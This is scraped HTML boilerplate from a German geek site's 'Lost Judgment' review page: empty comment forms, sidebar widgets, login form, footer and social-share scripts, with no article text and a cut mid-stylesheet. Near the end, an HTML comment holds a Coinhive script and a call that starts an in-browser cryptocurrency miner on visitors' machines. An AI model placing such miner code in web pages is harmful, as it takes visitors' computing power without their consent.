                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="6178f7b771" /><input type="hidden" name="_wp_http_referer" value="/review-game-lost-judgment/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/89ab9816bb9fb6e180b1957d2efd3599?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/89ab9816bb9fb6e180b1957d2efd3599?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/1b341475b425bf787baed05db79e05de?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/1b341475b425bf787baed05db79e05de?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/review-game-lost-judgment/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/review-game-lost-judgment/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="bc4962044f" /><input type="hidden" name="_wp_http_referer" value="/review-game-lost-judgment/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-disney-im-februar-2026/" title="Neu auf Disney+ im Februar 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/03/Disney-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf Disney+ im Februar 2026" decoding="async" loading="lazy" title="Neu auf Disney+ im Februar 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-disney-im-februar-2026/" title="Neu auf Disney+ im Februar 2026">
			Neu auf Disney+ im Februar 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-rtl-im-februar-2026/" title="Neu auf RTL+ im Februar 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2021/11/RTL-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf RTL+ im Februar 2026" decoding="async" loading="lazy" title="Neu auf RTL+ im Februar 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-rtl-im-februar-2026/" title="Neu auf RTL+ im Februar 2026">
			Neu auf RTL+ im Februar 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
